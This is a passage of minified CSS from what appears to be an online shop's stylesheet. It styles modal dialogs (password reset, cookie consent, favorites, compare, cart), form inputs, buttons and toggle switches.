.modal-body>div.info{padding:var(--bs-modal-header-padding);background:#f7f7f7;text-align:left;}#fpModal .modal-body>div.info div,#fpSuccModal .modal-body>div.info div{margin-bottom:32px;font-size:18px;line-height:30px;}#fpSuccModal .modal-body .title20,#pcNewPassSuccModal .modal-body .title20,#frNewPassSuccModal .modal-body .title20,#userActModal .modal-body .title20{font-size:16px;font-weight:800;line-height:26px;margin-bottom:8px;}#fpSuccModal .modal-body>div:first-child,#pcNewPassSuccModal .modal-body>div:first-child,#frNewPassSuccModal .modal-body>div:first-child,#userActModal .modal-body>div:first-child{text-align:center;padding:40px;}#fpSuccModal .modal-body>div:first-child::before,#pcNewPassSuccModal .modal-body>div:first-child::before,#frNewPassSuccModal .modal-body>div:first-child::before,#userActModal .modal-body>div:first-child::before{-webkit-mask:var(--k-i-checkmarkcircle);mask:var(--k-i-checkmarkcircle);background-color:#089163;content:"";display:inline-block;width:100px;height:100px;background-image:none;margin-bottom:16px;}#pcNewPassSuccModal .modal-body .title20,#frNewPassSuccModal .modal-body .title20,#userActModal .modal-body .title20{margin-bottom:24px;}@media(max-width:767.98px){#fpModal .modal-body>div,#fpSuccModal .modal-body>div{padding:24px 24px 40px 24px;}#fpModal .modal-body>.info,#fpSuccModal .modal-body>.info{padding:24px!important;display:block!important;}#fpModal .modal-body>.info>div:first-child,#fpSuccModal .modal-body>.info>div:first-child{margin-bottom:24px!important;}}#pcNewPassModal,#frNewPassModal{--bs-modal-padding:24px;}#pcNewPassModal .title20,#frNewPassModal .title20{margin-bottom:0;}#pcNewPassModal .modal-body,#frNewPassModal .modal-body{padding-top:0;text-align:center;}#pcNewPassModal .modal-body input,#frNewPassModal .modal-body input{margin-bottom:4px;}#pcNewPassModal .modal-body label,#frNewPassModal .modal-body label{margin-top:24px;}#pcNewPassModal .modal-body label:first-of-type,#frNewPassModal .modal-body label:first-of-type{margin-top:16px;}#pcNewPassModal .modal-body .g-txt-12,#frNewPassModal .modal-body .g-txt-12{text-align:left;margin-bottom:24px;}#pcNewPassModal .modal-body .g-txt-12 a:hover,#frNewPassModal .modal-body .g-txt-12 a:hover{text-decoration:none;}@media(min-width:576px){#pcNewPassModal,#frNewPassModal{--bs-modal-padding:40px;}#pcNewPassModal .modal-body .g-txt-12,#frNewPassModal .modal-body .g-txt-12{margin-bottom:16px;}}@media(min-width:768px){#pcNewPassModal .modal-title,#pcNewPassModal .modal-title-simple,#frNewPassModal .modal-title,#frNewPassModal .modal-title-simple{--k-modal-title-padding:40px 40px 0px 40px;}}#cpModal{--bs-modal-padding:40px;}#cpModal .modal-body{text-align:center;display:flex;flex-direction:column;align-items:center;gap:24px;}#cpModal .modal-body::before{content:"";display:inline-block;width:300px;height:118px;background-image:url(/Images/e/cookie.svg);}#cpModal .modal-body p{color:#5f5f5f;font-size:14px;line-height:20px;margin-bottom:0;}#cpModal .modal-body .btns{--k-cp-flex:column;gap:16px;display:flex;flex-direction:var(--k-cp-flex);align-items:center;}#cpModal .modal-body .btns>a:not(.btn){text-decoration:none;}#cpModal .modal-body .btns>a:not(.btn):hover{text-decoration:underline;}@media(min-width:992px){#cpModal .modal-body p{font-size:16px;line-height:28px;}#cpModal .modal-body .btns{--k-cp-flex:row;gap:32px;}}#cpSettingsModal{--bs-modal-padding:40px;}#cpSettingsModal .modal-body section{margin-bottom:24px;}#cpSettingsModal .modal-body section .form-switch{margin-bottom:12px;}#cpSettingsModal .modal-body section .form-switch .form-check-label{font-weight:600;font-size:16px;line-height:22px;}#cpSettingsModal .modal-body section p{font-weight:400;font-size:14px;line-height:22px;color:#5f5f5f;margin-bottom:0;}#cpSettingsModal .modal-body .btns{text-align:center;}@media(min-width:992px){#cpSettingsModal .modal-body .btns{text-align:right;}}#favProductsModal,#compProductsModal,#cartProductsModal{--bs-modal-border-radius:0;}#favProductsModal .title20,#compProductsModal .title20,#cartProductsModal .title20{padding:16px;background-color:#f7f7f7;border-top-left-radius:var(--bs-modal-border-radius);border-top-right-radius:var(--bs-modal-border-radius);}#favProductsModal .modal-dialog,#compProductsModal .modal-dialog,#cartProductsModal .modal-dialog{width:var(--bs-modal-width);}#favProductsModal .modal-body .info,#compProductsModal .modal-body .info,#cartProductsModal .modal-body .info{font-weight:400;font-size:16px;line-height:28px;color:#3f3f3f;text-align:center;padding:24px;min-height:100px;display:none;}#favProductsModal .modal-body .btns,#compProductsModal .modal-body .btns,#cartProductsModal .modal-body .btns{display:flex;flex-direction:row;align-items:center;justify-content:space-between;padding:16px;}#favProductsModal .modal-body .btns.one-item,#compProductsModal .modal-body .btns.one-item,#cartProductsModal .modal-body .btns.one-item{justify-content:flex-end;}#favProductsModal .modal-body .btns .btn-link,#compProductsModal .modal-body .btns .btn-link,#cartProductsModal .modal-body .btns .btn-link{--bs-link-color:#202020;--bs-link-hover-color:#202020;text-decoration:underline;font-weight:400;font-size:14px;line-height:20px;}#favProductsModal .modal-body .btns .btn-link:hover,#compProductsModal .modal-body .btns .btn-link:hover,#cartProductsModal .modal-body .btns .btn-link:hover{text-decoration:none;}#favProductsModal .modal-body .btns .btn-success::after,#compProductsModal .modal-body .btns .btn-success::after,#cartProductsModal .modal-body .btns .btn-success::after{content:"";display:inline-block;width:22px;height:22px;-webkit-mask:var(--k-i-arrowleft);mask:var(--k-i-arrowleft);background-color:#fff;transform:rotate(180deg);margin:1px 0 -1px 10px;}#favProductsModal .modal-body ol,#compProductsModal .modal-body ol,#cartProductsModal .modal-body ol{padding:0 16px;overflow-y:auto;max-height:min(264px,var(--k-100-vh) - 264px);}#favProductsModal .modal-body ol li,#compProductsModal .modal-body ol li,#cartProductsModal .modal-body ol li{display:flex;flex-direction:row;align-items:center;border-bottom:1px solid #ececec;height:66px;}#favProductsModal .modal-body ol li .img-wrap,#compProductsModal .modal-body ol li .img-wrap,#cartProductsModal .modal-body ol li .img-wrap{flex-shrink:0;display:inline-flex;flex-direction:row;align-items:center;justify-content:center;width:50px;height:50px;}#favProductsModal .modal-body ol li .img-wrap img,#compProductsModal .modal-body ol li .img-wrap img,#cartProductsModal .modal-body ol li .img-wrap img{max-width:40px;max-height:40px;}#favProductsModal .modal-body ol li .desc,#compProductsModal .modal-body ol li .desc,#cartProductsModal .modal-body ol li .desc{margin:0 16px;}#favProductsModal .modal-body ol li .desc a,#compProductsModal .modal-body ol li .desc a,#cartProductsModal .modal-body ol li .desc a{--bs-link-color:#000;--bs-link-hover-color:#e50026;text-decoration:none;font-weight:400;font-size:14px;line-height:20px;}#favProductsModal .modal-body ol li .price,#compProductsModal .modal-body ol li .price,#cartProductsModal .modal-body ol li .price{flex-shrink:0;font-size:0;margin-left:auto;text-align:right;}#favProductsModal .modal-body ol li .price .orig,#compProductsModal .modal-body ol li .price .orig,#cartProductsModal .modal-body ol li .price .orig{text-decoration:line-through;font-weight:400;font-size:12px;line-height:18px;color:#7e7e7e;}#favProductsModal .modal-body ol li .price .sell,#compProductsModal .modal-body ol li .price .sell,#cartProductsModal .modal-body ol li .price .sell{font-weight:400;font-size:14px;line-height:20px;color:#000;}#favProductsModal .modal-body ol li .msk-close,#compProductsModal .modal-body ol li .msk-close,#cartProductsModal .modal-body ol li .msk-close{margin-left:16px;font-size:0;display:inline-block;width:20px;height:20px;background-color:#5f5f5f;flex-shrink:0;flex-grow:0;}#favProductsModal .modal-body ol li .msk-close:hover,#compProductsModal .modal-body ol li .msk-close:hover,#cartProductsModal .modal-body ol li .msk-close:hover{background-color:#000;}#favProductsModal .modal-body:not(.has-items) ol,#favProductsModal .modal-body:not(.has-items) .btns,#compProductsModal .modal-body:not(.has-items) ol,#compProductsModal .modal-body:not(.has-items) .btns,#cartProductsModal .modal-body:not(.has-items) ol,#cartProductsModal .modal-body:not(.has-items) .btns{display:none;}#favProductsModal .modal-body:not(.has-items) .info,#compProductsModal .modal-body:not(.has-items) .info,#cartProductsModal .modal-body:not(.has-items) .info{display:flex;flex-direction:row;align-items:center;justify-content:center;}#compProductsModal .modal-content>a,#favProductsModal .modal-content>a,#cartProductsModal .modal-content>a{position:absolute;top:14px;right:14px;width:30px;height:30px;border:0;padding:0;}#compProductsModal .modal-content .msk-i-empty{-webkit-mask:var(--k-i-compare);mask:var(--k-i-compare);background-color:#7e7e7e;}#compProductsModal .modal-content .msk-i-full{-webkit-mask:var(--k-i-comparesel);mask:var(--k-i-comparesel);background-color:#e50026;}#compProductsModal .modal-content .msk-i-empty:hover,#compProductsModal .modal-content .msk-i-full:hover{background-color:#000;}#favProductsModal .modal-content .msk-i-empty{-webkit-mask:var(--k-i-favoritesempty);mask:var(--k-i-favoritesempty);background-color:#7e7e7e;}#favProductsModal .modal-content .msk-i-full{-webkit-mask:var(--k-i-favoritesempty);mask:var(--k-i-favoritesempty);background-color:#e50026;}#favProductsModal .modal-content .msk-i-empty:hover,#favProductsModal .modal-content .msk-i-full:hover{background-color:#000;}@media(max-width:991.98px){#cartProductsModal .modal-content .msk-i-empty,#cartProductsModal .modal-content .msk-i-full{display:none;}#cartProductsModal .modal-content .modal-body .btns{padding-top:24px;padding-bottom:24px;}#cartProductsModal .modal-content .modal-body .btns .btn-link{display:none;}#cartProductsModal .modal-content .modal-body .btns .btn-success{width:100%;justify-content:center;}}#cartProductsModal .modal-content .msk-i-empty{-webkit-mask:var(--k-i-cartempty);mask:var(--k-i-cartempty);background-color:#7e7e7e;}#cartProductsModal .modal-content .msk-i-full{-webkit-mask:var(--k-i-cartfull);mask:var(--k-i-cartfull);background-color:#e50026;}#cartProductsModal .modal-content .msk-i-empty:hover,#cartProductsModal .modal-content .msk-i-full:hover{background-color:#000;}@media(min-width:992px){#cartProductsModal .modal-content .m-icn-cross{display:none;}}@media(max-width:991.98px){#cartProductsModal .modal-dialog-centered-md{display:flex;align-items:center;min-height:calc(100% - var(--bs-modal-margin-v)*2);box-shadow:none!important;position:static!important;transform:translate(0,0)!important;margin:var(--bs-modal-margin-v) auto!important;}#cartProductsModal .modal-dialog-centered-md .modal-content{box-shadow:var(--bs-modal-box-shadow);}}@media(min-width:576px){#profileModal,#favProductsModal,#compProductsModal,#cartProductsModal{--bs-modal-width:526px;--bs-modal-box-shadow:0px 0px 10px rgba(0,0,0,.5);--bs-modal-border-radius:4px;}#profileModal .modal-dialog,#favProductsModal .modal-dialog,#compProductsModal .modal-dialog,#cartProductsModal .modal-dialog{width:var(--bs-modal-width);}#profileModal{--bs-modal-width:306px;}#profileModal .modal-dialog{top:-49px!important;right:-6px!important;}}@media(min-width:992px){#profileModal .modal-dialog{top:-49px!important;right:-14px!important;}}.int-widget{--k-iw-shadow:0px -8px 8px 0px #00000026;--k-iw-flexdir:column;--k-iw-flexalign:flex-start;--k-iw-padding:8px 24px 16px 24px;--k-iw-lrot:rotate(15deg);--k-iw-xsize:24px;--k-iw-bottom:-160px;display:flex;flex-direction:var(--k-iw-flexdir);gap:16px;background-color:#fff;padding:var(--k-iw-padding);align-items:var(--k-iw-flexalign);box-shadow:var(--k-iw-shadow);position:fixed;bottom:var(--k-iw-bottom);left:0;right:0;}.int-widget.anim{transition:bottom .8s;}.int-widget::before{content:"";display:inline-block;width:37px;height:48px;position:absolute;bottom:16px;right:26px;background-image:url(https://media.kytary.com/resources/Media/73387356.svg);background-repeat:no-repeat;background-size:37px 48px;transform:var(--k-iw-lrot);}.int-widget span:first-child{display:inline-block;font-weight:600;font-size:18px;line-height:32px;color:#9a0b0c;}.int-widget span:last-child{display:inline-block;font-weight:400;font-size:16px;line-height:22px;color:#000;}.int-widget .m-icn-cross{width:var(--k-iw-xsize);height:var(--k-iw-xsize);-webkit-mask:var(--k-i-cross);mask:var(--k-i-cross);background-color:#3f3f3f;position:absolute;top:16px;right:24px;mask-size:var(--k-iw-xsize);}@media(min-width:768px){.int-widget{--k-iw-flexdir:row;--k-iw-shadow:0px 0px 24px 0px #0003;--k-iw-flexalign:center;--k-iw-padding:11px 40px 11px 77px;--k-iw-lrot:rotate(0deg);--k-iw-xsize:16px;--k-iw-bottom:-90px;right:16px;left:auto;border-radius:8px;}.int-widget::before{left:16px;}.int-widget span:first-child{font-size:20px;}.int-widget span:last-child{font-size:18px;line-height:26px;}.int-widget .m-icn-cross{top:8px;right:8px;}}.int-widget.vis{--k-iw-bottom:0;}@media(min-width:768px){.int-widget.vis{--k-iw-bottom:16px;}}#riInqModal .modal-body>div:first-child{--k-ul-height:0;--k-btn-display:inline-block;--k-scrlbtn-display:none;--k-left-width:100%;background:url(/Images/e/interview_modal_bg.avif) no-repeat center top;background-size:cover;color:#fff;font-weight:400;font-size:16px;line-height:24px;padding-top:40px;display:flex;flex-direction:column;align-items:center;width:var(--k-left-width);}#riInqModal .modal-body>div:first-child .title20{padding-right:31px;}#riInqModal .modal-body>div:first-child .info{margin:32px 0;}#riInqModal .modal-body>div:first-child .btn-dark{display:var(--k-btn-display);margin-bottom:32px;}#riInqModal .modal-body>div:first-child ul{max-height:var(--k-ul-height);overflow:hidden;transition:max-height .8s;}#riInqModal .modal-body>div:first-child ul li{display:flex;flex-direction:row;gap:24px;margin-bottom:32px;}#riInqModal .modal-body>div:first-child ul li::before{content:"";display:inline-block;width:40px;height:40px;flex-shrink:0;}#riInqModal .modal-body>div:first-child ul li:first-child::before{-webkit-mask:var(--k-i-webcam);mask:var(--k-i-webcam);background-color:#fff;}#riInqModal .modal-body>div:first-child ul li:nth-child(2)::before{-webkit-mask:var(--k-i-present);mask:var(--k-i-present);background-color:#fff;}#riInqModal .modal-body>div:first-child ul li:last-child::before{-webkit-mask:var(--k-i-thumbsup);mask:var(--k-i-thumbsup);background-color:#fff;}#riInqModal .modal-body>div:first-child ul+button{content:"";display:inline-block;width:40px;height:40px;-webkit-mask:var(--k-i-arrowsdown);mask:var(--k-i-arrowsdown);background-color:#fff;display:var(--k-scrlbtn-display);margin-bottom:24px;}#riInqModal .modal-body>div:first-child+div{--k-right-pad:40px 24px;padding:var(--k-right-pad);--k-input-margin:24px;}#riInqModal .modal-body>div:first-child+div .title20{font-weight:600;font-size:20px;line-height:28px;--bs-link-color:#000;margin-bottom:16px;}#riInqModal .modal-body>div:first-child+div input,#riInqModal .modal-body>div:first-child+div select{margin-bottom:var(--k-input-margin);}#riInqModal .modal-body>div:first-child+div input.input-validation-error,#riInqModal .modal-body>div:first-child+div select.input-validation-error{margin-bottom:0;}#riInqModal .modal-body>div:first-child+div .field-validation-error{margin-bottom:var(--k-input-margin);}#riInqModal .modal-body>div:first-child+div>form>div>button{margin-top:24px;margin-bottom:24px;}#riInqModal .modal-body>div:first-child.expanded{--k-ul-height:1000px;--k-scrlbtn-display:inline-block;--k-btn-display:none;}@media(min-width:768px){#riInqModal .modal-body>div:first-child{--k-left-width:50%;flex-shrink:0;--k-ul-height:1000px;--k-btn-display:none;--k-scrlbtn-display:none!important;}#riInqModal .modal-body>div:first-child+div{--k-right-pad:40px;}}@media(min-width:992px){#riInqModal .modal-body>div:first-child{--k-left-width:448px;}}@media(max-width:767.98px){#riInqModal .modal-body>button{background-color:#fff;}}#wdModal{--bs-modal-padding:24px;--bs-padding-top:16px;}@media(min-width:768px){#wdModal{--bs-modal-padding:40px;--bs-padding-top:8px;}}#wdModal .modal-body{padding-top:var(--bs-padding-top);}#wdModal .modal-body .prod-info{display:flex;flex-direction:row;align-items:center;min-height:60px;padding:18px 0;gap:12px;border-bottom:1px solid #ececec;--k-pi-img-size:50px;margin-bottom:16px;margin-top:16px;}#wdModal .modal-body .prod-info .imgwrap{width:calc(var(--k-pi-img-size) + 10px);height:calc(var(--k-pi-img-size) + 10px);display:flex;flex-direction:row;align-items:center;justify-content:center;}#wdModal .modal-body .prod-info .imgwrap img{max-width:var(--k-pi-img-size);max-height:var(--k-pi-img-size);}#wdModal .modal-body .prod-info>span:last-child>span:first-child{font-weight:400;font-size:14px;line-height:20px;color:#000;}#wdModal .modal-body .prod-info>span:last-child>span:last-child{font-weight:400;font-size:12px;line-height:18px;color:#7e7e7e;}#wdModal .modal-body form textarea{height:280px;}#wdModal .modal-body form label,#wdModal .modal-body form .text-center{margin-top:24px;}#wdModal .modal-body form label:first-of-type{margin-top:0;}#wdModal .modal-body form div:not(:last-child){margin-bottom:24px;}#wdModal .modal-body form button{margin-bottom:16px;}input[type=checkbox],input[type=radio]{border:1px solid #c5c5c5;background-color:#fff;width:20px;height:20px;-webkit-appearance:none;-moz-appearance:none;appearance:none;}input[type=checkbox]{border-radius:3px;}input[type=radio]{border-radius:10px;}input[type=checkbox]:hover,input[type=radio]:hover{border:1px solid #e50026;}input[type=checkbox]:checked{border:0 none;background:#e50026 url("data:image/svg+xml,%3Csvg width='10' height='8' viewBox='0 0 10 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.41421 2.24204L0 3.65625L4.24264 7.89889L4.24265 7.89888L4.24271 7.89895L10.5063 1.63541L9.09204 0.221195L4.2427 5.07053L1.41421 2.24204Z' fill='white'/%3E%3C/svg%3E") no-repeat center center;}input[type=radio]:checked{border:1px solid #e50026;background:#fff url("data:image/svg+xml,%3Csvg width='10' height='10' viewBox='0 0 10 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='5' cy='5' r='5' fill='%23CD1719'/%3E%3C/svg%3E") no-repeat center center;}input[type=checkbox]:focus,input[type=radio]:focus{outline:1px solid #000;}input[type=checkbox][disabled],input[type=radio][disabled]{border:1px solid #c5c5c5;}input[type=checkbox][disabled]:checked{background:#c5c5c5 url("data:image/svg+xml,%3Csvg width='10' height='8' viewBox='0 0 10 8' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath fill-rule='evenodd' clip-rule='evenodd' d='M1.41421 2.24204L0 3.65625L4.24264 7.89889L4.24265 7.89888L4.24271 7.89895L10.5063 1.63541L9.09204 0.221195L4.2427 5.07053L1.41421 2.24204Z' fill='white'/%3E%3C/svg%3E") no-repeat center center;}input[type=radio][disabled]:checked{border:1px solid #c5c5c5;background:#fff url("data:image/svg+xml,%3Csvg width='10' height='10' viewBox='0 0 10 10' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Ccircle cx='5' cy='5' r='5' fill='%23C5C5C5'/%3E%3C/svg%3E") no-repeat center center;}input[type=checkbox]+label,input[type=radio]+label{margin-left:12px;}label{color:#3f3f3f;font-size:16px;line-height:28px;display:flex;flex-direction:row;align-items:center;cursor:pointer;padding-bottom:8px;}input[type=text],textarea,input[type=email],input[type=password],input[type=number],input[type=tel]{border:1px solid #c5c5c5;border-radius:4px;padding:10px;color:#3f3f3f;font-size:16px;outline:0;width:100%;}input[type=text],input[type=email],input[type=password],input[type=number],input[type=tel]{height:48px;}select{border:1px solid #c5c5c5;border-radius:4px;padding:10px;color:#3f3f3f;font-size:16px;outline:0;width:100%;height:48px;-webkit-appearance:none;-moz-appearance:none;appearance:none;background:#fff url("data:image/svg+xml,%3Csvg width='14' height='14' viewBox='0 0 14 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.40001 4.20001L7.00001 9.80001L12.6 4.20001' stroke='%23CD1719' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E") no-repeat calc(100% - 10px) center;}select option{background-color:#fff;}input[type=text]:hover,textarea:hover,input[type=email]:hover,input[type=password]:hover,select:hover,input[type=number]:hover,input[type=tel]:hover{border:1px solid #000;}input[type=text]:focus,textarea:focus,input[type=email]:focus,input[type=password]:focus,input[type=number]:focus,input[type=tel]:focus,input[type=text]:active,textarea:active,input[type=email]:active,input[type=password]:active,input[type=number]:active,input[type=tel]:active{border:2px solid #c5c5c5;}select:active,select:focus{outline:2px solid #c5c5c5;}select:active:hover,select:focus:hover{border-color:#c5c5c5;}input[type=text][disabled],textarea[disabled],input[type=email][disabled],input[type=password][disabled],select[disabled],select[readonly],input[type=number][disabled],input[type=tel][disabled]{border:1px solid #c5c5c5;background-color:#d8d8d8;color:#7e7e7e;}input[type=search]::-ms-reveal,input[type=search]::-webkit-search-results-button,input[type=search]::-webkit-search-results-decoration,input[type=search]::-webkit-search-decoration{display:none;width:0;height:0;}input[type=search]::-webkit-search-cancel-button{-webkit-appearance:none;-webkit-mask:var(--k-i-cross);mask:var(--k-i-cross);background-color:#3f3f3f;width:12px;height:12px;display:inline-block;padding:6px;}input[type=search]::-webkit-search-cancel-button:hover{background-color:#e50026;}select[disabled],select[readonly]{background-image:url("data:image/svg+xml,%3Csvg width='14' height='14' viewBox='0 0 14 14' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M1.40001 4.20001L7.00001 9.80001L12.6 4.20001' stroke='%237E7E7E' stroke-width='2' stroke-linecap='round' stroke-linejoin='round'/%3E%3C/svg%3E");}input[type=text][disabled]:hover,textarea[disabled]:hover,input[type=email][disabled]:hover,input[type=password][disabled]:hover,select[disabled]:hover,select[readonly]:hover,input[type=tel][disabled]:hover,input[type=number][disabled]:hover{border:1px solid #c5c5c5;}input[type=text].input-validation-error,textarea.input-validation-error,input[type=email].input-validation-error,input[type=password].input-validation-error,input[type=number].input-validation-error,input[type=tel].input-validation-error,select.input-validation-error{border:1px solid #f00;background-color:#ffe8e8;}.validation-error{color:#f00;font-size:14px;line-height:20px;}.validation-error a{color:#f00;}.field-validation-valid[data-valmsg-replace=false]{display:none;}.field-validation-error{color:#f00;font-size:12px;line-height:18px;display:flex;flex-direction:row;align-items:center;text-align:left;}.field-validation-error::before{content:"";display:inline-block;width:13px;height:13px;-webkit-mask:var(--k-i-attention);mask:var(--k-i-attention);background-color:#f00;-webkit-mask-size:cover;mask-size:cover;margin-right:5px;flex-shrink:0;}input[type=text].input-validation-error+.field-validation-error,textarea.input-validation-error+.field-validation-error,input[type=email].input-validation-error+.field-validation-error,input[type=password].input-validation-error+.field-validation-error{margin-bottom:2px;}button.btn-primary,input[type=submit].btn-primary,.btn{padding:13px 38px;font-weight:600;font-size:16px;line-height:22px;color:#fff;display:inline-flex;flex-direction:row;align-items:center;text-align:center;border-radius:8px;border:2px solid #e50026;background-color:#e50026;outline:0;text-decoration:none;}a.btn{display:inline-flex;}.btn-simple-like,.btn-simple{display:flex;flex-direction:row;align-items:center;justify-content:center;width:100%!important;}.btn-simple{--k-btn-color:#000;--k-brd-color:var(--k-btn-color);font-size:14px!important;font-weight:400!important;height:44px!important;border-radius:8px!important;text-decoration:none;border:1px solid var(--k-brd-color);color:var(--k-btn-color)!important;}.btn-simple .icn{width:22px;height:22px;background-size:22px 22px;margin-right:10px;}.btn-simple:hover{--k-brd-color:#000;}.btn-simple:active{background-color:#f7f7f7;}button.btn-primary:focus,input[type=submit].btn-primary:focus,.btn:focus{outline:2px solid #000;}button.btn-primary:hover,input[type=submit].btn-primary:hover,.btn:hover{background-color:#000;border-color:#000;color:#fff;}button.btn-primary:active,input[type=submit].btn-primary:active,.btn:active{border-color:#9a0b0c;background-color:#9a0b0c;}button[disabled].btn-primary,input[type=submit][disabled].btn-primary,button[disabled].btn-primary:hover,input[type=submit][disabled].btn-primary:hover,button[disabled],button[disabled]:hover,.btn[disabled],.btn[disabled]:hover{border-color:#c5c5c5;background-color:#c5c5c5;color:#7e7e7e;}button.btn-round-simple[disabled]:hover{background-color:#f7f7f7;border-color:#f7f7f7;}button.btn-secondary,input[type=submit].btn-secondary,.btn.btn-secondary{font-weight:400;color:#e50026;border:1px solid #e50026;padding:14px 39px;line-height:22px;border-radius:8px;background-color:transparent;}button.btn-secondary:focus,input[type=submit].btn-secondary:focus,.btn.btn-secondary:focus{outline:2px solid #e50026;}button.btn-secondary:hover,input[type=submit].btn-secondary:hover,.btn.btn-secondary:hover{background-color:#fff;border-color:#000;color:#000;}.btn-secondary-like:hover{background-color:#fff!important;border-color:#000!important;color:#000!important;}button.btn-secondary:active,input[type=submit].btn-secondary:active,.btn.btn-secondary:active{border-color:#e50026;background-color:#9a0b0c;color:#fff;}.btn-secondary-like:active{border-color:#e50026!important;background-color:#9a0b0c!important;color:#fff!important;}button.btn-secondary[disabled],input[type=submit].btn-secondary[disabled],button.btn-secondary[disabled]:hover,input[type=submit].btn-secondary[disabled]:hover{border-color:#c5c5c5;background-color:#c5c5c5;color:#7e7e7e;}button.btn-tertiary,input[type=submit].btn-tertiary,.btn.btn-tertiary{--k-b3-pt:15px;--k-b3-pl:40px;color:#000;background-color:#fff;border:1px solid #000;padding:calc(var(--k-b3-pt) - 1px) calc(var(--k-b3-pl) - 1px);line-height:22px;border-radius:8px;}button.btn-tertiary.small,input[type=submit].btn-tertiary.small,.btn.btn-tertiary.small{--k-b3-pt:5px;--k-b3-pl:27px;font-weight:400;font-size:14px;line-height:20px;}button.btn-tertiary:focus,input[type=submit].btn-tertiary:focus,.btn.btn-tertiary:focus{outline:2px solid #000;}button.btn-tertiary:hover,input[type=submit].btn-tertiary:hover,.btn.btn-tertiary:hover{background-color:#fff;border-color:#e50026;color:#e50026;}.btn-tertiary-like:hover{background-color:#fff!important;border-color:#e50026!important;color:#e50026!important;}button.btn-tertiary:active,input[type=submit].btn-tertiary:active,.btn.btn-tertiary:active{border-color:#000;background-color:#9a0b0c;color:#fff;}.btn-tertiary-like:active{border-color:#000!important;background-color:#9a0b0c!important;color:#fff!important;}button.btn-tertiary[disabled],input[type=submit].btn-tertiary[disabled],button.btn-tertiary[disabled]:hover,input[type=submit].btn-tertiary[disabled]:hover{border-color:#c5c5c5;background-color:#c5c5c5;color:#7e7e7e;}button.btn-dark,.btn.btn-dark{color:#fff;background-color:transparent;border:1px solid #fff;padding:11px 39px;line-height:28px;border-radius:8px;font-weight:400;}button.btn-dark:focus,.btn.btn-dark:focus{border:2px solid #fff;padding:10px 38px;}button.btn-dark:hover,.btn.btn-dark:hover{background-color:transparent;border-color:#e50026;color:#e50026;}button.btn-dark:active,.btn.btn-dark:active{border-color:#fff;background-color:#9a0b0c;color:#fff;}button.btn-dark[disabled],button.btn-dark[disabled]:hover,.btn.btn-dark[disabled],.btn.btn-dark[disabled]:hover{border-color:#c5c5c5;background-color:#c5c5c5;color:#7e7e7e;}button.btn-round,a.btn-round,span.btn-round,button.btn-round-simple{color:#3f3f3f;font-size:12px;line-height:32px;width:32px;height:32px;border-radius:50%;padding:0;background-color:#f7f7f7;border:0 none;text-decoration:none;display:inline-block;text-align:center;}a.btn-round{display:inline-block;outline:0;}button.btn-round:focus,a.btn-round:focus{outline:1px solid #000;}button.btn-round:hover,a.btn-round:hover{border:0 none;color:#000;}button.btn-round:active,a.btn-round:active{border:0 none;background-color:#9a0b0c;color:#fff;}button.btn-round[disabled]{color:#7e7e7e;}button.btn-round.btn-left span,button.btn-round.btn-right span,a.btn-round.btn-left span,a.btn-round.btn-right span{display:none;}button.btn-round.btn-left::after,a.btn-round.btn-left::after,button.btn-round-simple.btn-left::after{content:"";display:inline-block;width:10px;height:10px;border-right:2px solid #e50026;border-bottom:2px solid #e50026;transform:rotate(135deg);margin-left:calc(50% - 3.5px);margin-top:calc(50% - 5px);}a.btn-round.btn-left::after{margin-left:2.5px;}button.btn-round.btn-right::after,a.btn-round.btn-right::after,button.btn-round-simple.btn-right::after{content:"";display:inline-block;width:10px;height:10px;border-right:2px solid #e50026;border-bottom:2px solid #e50026;transform:rotate(-45deg);margin-left:calc(50% - 6.5px);margin-top:calc(50% - 5px);}button.btn-round[disabled].btn-left::after,button.btn-round[disabled].btn-right::after,button.btn-round-simple[disabled].btn-left::after,button.btn-round-simple[disabled].btn-right::after{border-color:rgba(205,23,25,.3);}a.btn-round.btn-right::after{margin-left:-2.5px;}button.btn-round:hover::after,a.btn-round:hover::after{border-color:#000;}button.btn-round:active::after,a.btn-round:active::after{border-color:#fff;}.btn-facebook{--k-btn-color:#0866ff;}.btn-seznam{--k-btn-color:#c00;}button:focus:not(:focus-visible),a:focus:not(:focus-visible),input.btn-primary:focus:not(:focus-visible),input[type=checkbox]:focus:not(:focus-visible),input[type=radio]:focus:not(:focus-visible){outline:0!important;}button.btn-like-anchor{border:0 none;background-color:transparent;padding:0;margin:0;color:#e50026;text-decoration:underline;}button.btn-like-anchor:hover{text-decoration:none;}.form-switch{display:flex;flex-direction:row;align-items:center;}.form-switch>.form-check-input{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='rgba%2895, 95, 95, 1%29'/%3e%3c/svg%3e");width:40px;box-shadow:none;margin-top:0;flex-shrink:0;}.form-switch>.form-check-input:checked{background-color:#05a81f!important;border-color:#05a81f!important;}.form-switch>.form-check-input:checked:disabled{background:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23C5C5C5'/%3e%3c/svg%3e") no-repeat right;}.form-switch>.form-check-input:not(:checked):hover{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23FF0000'/%3e%3c/svg%3e");border-color:#c5c5c5;}.form-switch>.form-check-input:not(:checked):focus{background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' fill='%23FF0000'/%3e%3c/svg%3e");}.form-switch>.form-check-input:not(:checked):disabled{background-color:#c5c5c5;background-image:url("data:image/svg+xml,%3csvg xmlns='http://www.w3.org/2000/svg' viewBox='-4 -4 8 8'%3e%3ccircle r='3' 